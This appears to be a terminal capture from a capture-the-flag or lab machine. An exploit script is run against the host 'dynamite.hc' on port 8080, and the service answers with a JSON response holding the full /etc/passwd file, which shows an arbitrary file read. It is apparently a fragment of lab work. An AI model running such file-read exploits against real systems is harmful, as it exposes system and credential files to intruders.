 ┌──(kali㉿kali)-[~/Desktop/dynamite]
└─$ python3 exploit.py dynamite.hc 8080
{
        "data": {
                "file": {
                        "content": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/n
ologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/bac
kups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:
39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobo
dy:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:998:998:systemd Net
work Management:/:/usr/sbin/nologin\nsystemd-timesync:x:996:996:systemd Time Synchronization:
/:/usr/sbin/nologin\ndhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\nmes
sagebus:x:101:101::/nonexistent:/usr/sbin/nologin\nsyslog:x:102:102::/nonexistent:/usr/sbin/n
ologin\nsystemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin\nuuidd:x:103:103::/run
/uuidd:/usr/sbin/nologin\ntss:x:104:104:TPM software stack,,,:/var/lib/tpm:/bin/false\nsshd:x
:105:65534::/run/sshd:/usr/sbin/nologin\npollinate:x:106:1::/var/cache/pollinate:/bin/false\n
tcpdump:x:107:108::/nonexistent:/usr/sbin/nologin\nlandscape:x:108:109::/var/lib/landscape:/u
sr/sbin/nologin\nfwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nolo
gin\npolkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin\nec2-instance-connect:x:109:65534
::/nonexistent:/usr/sbin/nologin\n_chrony:x:110:112:Chrony daemon,,,:/var/lib/chrony:/usr/sbi
n/nologin\nubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash\ndyna:x:1001:1001:,,,:/home/dyna:
/bin/bash\n",
                        "name": "passwd",
                        "path": "/etc/passwd"
                }
        }
}